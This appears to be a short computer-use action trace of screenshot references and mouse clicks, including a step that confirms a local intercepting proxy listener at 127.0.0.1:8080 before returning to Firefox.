
{"action": "left_click", "coordinate": [1052, 666]}

{"action": "left_click", "coordinate": [1259, 735]}

{"action": "left_click", "coordinate": [1246, 736]}

Confirm intercept is on and the listener runs at 127.0.0.1:8080, then return to Firefox
{"action": "left_click", "coordinate": [431, 152]}

{"action": "mouse_move", "coordinate": [635, 243]}

{"action": "mouse_move", "coordinate": [635, 243]}
